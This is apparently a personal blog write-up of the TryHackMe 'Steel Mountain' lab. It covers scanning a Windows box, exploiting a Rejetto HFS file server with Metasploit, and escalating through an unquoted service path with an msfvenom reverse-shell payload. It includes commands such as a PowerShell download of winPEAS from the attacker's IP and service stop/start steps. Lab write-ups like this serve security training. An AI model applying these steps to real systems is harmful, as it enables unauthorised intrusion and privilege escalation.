TryHackMe: Steel Mountain


‘Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.’
King Under the Mountain
Hello all and welcome to another write-up by yours truly, Jin. Today we're going over the TryHackMe Steel Mountain room.
I'll admit, I was a little worried going into this room. I'm not great at Windows. Which is interesting, isn't it? I use Windows every day. My Kali VM is set up inside of a Windows environment! But something I've come to realise is that when it comes to Windows, I rely (too much?) on the GUI. Linux, I'm always working from the CLI. But Windows is a point and click affair.
But if we never leave our comfort zone, we never learn anything. So let's go~
Task 1 - Introduction
As always, let's get our enumeration started with nmap and Gobuster.
nmap -A -p- 10.10.194.122 -vv
gobuster dir -u 10.10.194.122 -w /usr/share/wordlists/dirb/big.txt
While those are running, let's answer question 1.
Question 1: Who is the employee of the month?
Navigating to the main page gives us this picture, but no name.

If we view the source code though, the image is named with presumably the name of the person in the picture.
Task 2 - Initial Access
Question 1: Scan the machine with nmap. What is the other port running a web server on?

Nmap isn't quite finished yet, but we can already see some ports (thanks to -vv). Those other two are usually reserved for SMB, so 8080 looks like our port.
Question 2: Take a look at the other web server. What file server is running?

We have an http file server here, by rejetto.
Following the link boxed in pink takes us here.

Question 3: What is the CVE number to exploit this file server?
We can find that out with google.
Question 4: Use Metasploit to get an initial shell. What is the user flag?
Start metasploit with msfconsole and seach with search rejetto http file server

We get one result, so that's what we'll use. use 0
Then check options with options.

We'll need to set RHOSTS to 10.10.194.122 and LHOST to our local IP (your TryHackMe VPN IP).
set RHOSTS 10.10.194.122

Then we run.

Things didn't quite work. It tried to autoset the local IP, but it's not quite right because of OpenVPN.
We need to set SRVHOST to our IP and set RPORT to 8080, as that's where the HFS is.

Do that, and we get our shell.

Once we're in we can poke around and eventually find the user flag on bill's desktop.
Task 3 - Privilege Escalation
Question 1 walks us through using a powershell script called PowerUp.

Question 2: Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?

That would be this service here.
Question 3 walks us through creating and uploading an msfvenom payload.

Once the payload is created, we can replace the old file with the malicious one.
To do that, we need to follow a few steps. First, stop the process.


Then we navigate to the folder and upload the payload directly. Why? Because we don't have permission to delete the original file, but we -can- overwrite it.
Then we hop back in the shell and start the process again. But before that! Don't forget to start a netcat session listening for the reverse shell.


It says the service failed. Well, yeah, it's not the service it thinks it is. But if we check the netcat we set up to catch the reverse shell:

We see the payload was a success.

Question 4: What is the root flag?
We make our way to the Administrator's Desktop, and there's our flag.
Task 4 - Access and Escalation Without Metasploit
The first question instructs us on how to get started attacking without Metasploit.
This might take a bit of work. The ncat.exe needs to be renamed to nc.exe for the script to find it.
Once that's done, make sure your IP and chosen port are in the python script, then open a python server on port 80, a nc listener, and run the script.



If all the pieces are in place, we'll have a shell.

Once we're in, we need to get winPEAS onto the system. We can do that with
powershell -c wget “10.4.21.183:80/winPEASany.exe” -outfile “winPEAS.exe”
Once winPEAS is done running, it tells us what we learned in the last task.
Question 2: What powershell -c command could we run to manually find out the service name?
With some googling, we find out the command is get-service.
Question 4 has us generate the msfvenom payload again, and we can replace the file the same way as before, copying over the old file.
We can also stop the service with sc stop AdvancedSystemCareService9 and then start it again with sc start AdvancedSystemCareService9.
Once we do, we should have an Administrator shell on our listener again.
And that completes the Steel Mountain room~
Filthy Hobbitses
With that room behind me, I can definitely say my Windows confidence has grown. Or has my Windows fear lessened? Either way, Steel Mountain served to reinforce what's taken me this far already: what you don't know you can learn along the way. But you have to try. Standing in place gets you nowhere.
I may not relish doing Windows machines, but after this I won't shy away from them either.
That's all for now. See you in the next bit~